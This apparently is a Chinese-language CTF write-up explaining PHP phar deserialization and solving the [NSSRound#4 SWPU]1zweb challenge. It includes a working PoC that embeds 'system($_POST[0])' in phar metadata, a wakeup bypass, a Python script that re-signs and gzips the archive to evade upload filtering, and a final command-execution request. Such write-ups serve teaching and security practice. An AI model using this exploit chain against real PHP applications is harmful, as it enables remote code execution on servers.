

一.什么是phar文件

类比java语言

JAR是开发Java程序一个应用,包括所有的可执行、可访问的文件,都打包进了一个JAR文件里使得部署过程十分简单。

PHAR("Php ARchive")是PHP里类似于JAR的一种打包文件

对于PHP 5.3 或更高版本,Phar后缀文件是默认开启支持的,可以直接使用它。

文件包含:phar伪协议,可读取 .phar文件。







二.phar文件结构

phar文件分为四个部分:

stub phar 文件标识,格式为 xxx<?php xxx;HALT COMPiLER();?>;(头部信息)

manifest 压缩文件的属性等信息,以序列化存储;

contents 压缩文件的内容;

signature 签名,放在文件末尾;

Phar协议解析文件时,会自动触发对manifest字段的序列化字符串进行反序列化

三.用php语言生成一个phar文件

<?php

highlight_file(__FILE__); // 将当前PHP文件的内容进行语法高亮并输出到页面上class Testobj // 定义一个名为 Testobj 的类

{var $output=''; // 声明一个属性 $output,初始值为空字符串

}@unlink('test.phar'); // 删除之前的 test.phar 文件(如果有),@ 符号用于抑制可能出现的文件不存在的警告

$phar=new Phar('test.phar'); // 创建一个名为 test.phar 的 PHAR 文件对象

$phar->startBuffering(); // 开始写入 PHAR 文件

$phar->setStub('<?php __HALT_COMPILER(); ?>'); // 使用 setStub 方法设置 PHAR 文件的启动器(stub),__HALT_COMPILER(); 是 PHP 的特殊标记,表示文件编译的结束

$o=new Testobj(); // 创建了一个 Testobj 类的实例

$o->output='eval($_GET["a"]);'; // 将字符串 'eval($_GET["a"]);' 赋值给 $o 对象的 $output 属性

$phar->setMetadata($o);// 将 $o 对象作为元数据写入到 PHAR 文件中,这种方法不再安全,可能导致安全漏洞

$phar->addFromString("test.txt","test"); // 向 PHAR 文件中添加一个名为 test.txt 的文件,文件内容为字符串 "test"

$phar->stopBuffering(); // 停止写入 PHAR 文件

?>

四.漏洞生成原因

manifest 压缩文件的属性等信息,以序列化存储;存在一段序列化的字符串;

调用phar伪协议,可读取 .phar文件,Phar协议解析文件时,会自动触发对manifest字段的序列化;

字符串进行反序列化Phar需要 PHP >= 5.2 在php.ini中将phar.readonly设为Off(注意去掉前面的分号)

phar产生条件

1.phar文件能上传到服务器端

2.要有可用反序列化魔术方法作为跳板



3.要有文件操作函数,如file exists(),fopen(),file_get_contents()

4.文件操作函数参数可控,且:、/、phar等特殊字符没有被过滤

例题

[NSSRound#4 SWPU]1zweb



查询文件 输入文件名 可得源码

index.php

<?php

class LoveNss

{public $ljt;public $dky;public $cmd;public function __construct(){$this->ljt = "ljt";$this->dky = "dky";phpinfo();}public function __destruct(){if ($this->ljt === "Misc" && $this->dky === "Re")eval($this->cmd);}public function __wakeup(){$this->ljt = "Re";$this->dky = "Misc";}

}

$file = $_POST['file'];

if (isset($_POST['file'])) {if (preg_match("/flag/", $file)) {die("nonono");}echo file_get_contents($file);

}

upload.php

<?php

if ($_FILES["file"]["error"] > 0) {echo "上传异常";

} else {$allowedExts = array("gif", "jpeg", "jpg", "png");$temp = explode(".", $_FILES["file"]["name"]);$extension = end($temp);if (($_FILES["file"]["size"] && in_array($extension, $allowedExts))) {$content = file_get_contents($_FILES["file"]["tmp_name"]);$pos = strpos($content, "__HALT_COMPILER();");if (gettype($pos) === "integer") {echo "ltj一眼就发现了phar";} else {if (file_exists("./upload/" . $_FILES["file"]["name"])) {echo $_FILES["file"]["name"] . " 文件已经存在";} else {$myfile = fopen("./upload/" . $_FILES["file"]["name"], "w");fwrite($myfile, $content);fclose($myfile);echo "上传成功 ./upload/" . $_FILES["file"]["name"];}}} else {echo "dky不喜欢这个文件 ." . $extension;}

}



upload限制了phar文件的上传。同时设置了白名单,只允许png,jpg,gif文件上传.

绕过phar限制

php识别phar文件是通过其文件头的stub,更确切一点来说是识别__HALT_COMPILER();?>这段代码,对前面的内容或者后缀名是没有要求的,可以直接修改为其他后缀。

只要将phar文件使用 gzip 命令进行压缩,这段代码就会消失。



phar由data,data签名(20位),和签名格式(8位)组成。





生成phar文件,同时放入010增加属性数量来绕过weak_up

poc

<?phpclass LoveNss

{public $ljt;public $dky;public $cmd;public function __construct(){$this->ljt = "Misc";$this->dky = "Re";$this->cmd = 'system($_POST[0]);';}

}$o = new LoveNss();

$phar = new Phar("phar.phar"); //后缀名必须为phar

$phar->startBuffering();

$phar->setStub("<?php __HALT_COMPILER(); ?>"); //设置stub

$o = new LoveNss();

$phar->setMetadata($o); //将自定义的meta-data存入manifest,setMetadata()会将对象进行序列化

$phar->addFromString("test.txt", "test"); //添加要压缩的文件

$phar->stopBuffering(); //签名自动计算

#本题要将生成得phar文件放入010修改属性数量来绕过weak_up

#php.ini中phar.readonly改成Off

修改后标签修复

默认用sha1方式修复

为了绕过这里文件头

用gzip方式压缩文件



from hashlib import sha1

import gzipwith open('phar.png', 'rb') as file:f = file.read()

s = f[:-28] # 获取要签名的数据

h = f[-8:] # 获取签名类型以及GBMB标识1

new_file = s + sha1(s).digest() + h # 数据 + 签名 + (类型 + GBMB)

f_gzip = gzip.GzipFile("2.png", "wb")

f_gzip.write(new_file)

f_gzip.close()

上传成功后

用phar伪协议访问

phar://./upload/2.png/phar.png&0=cat /f*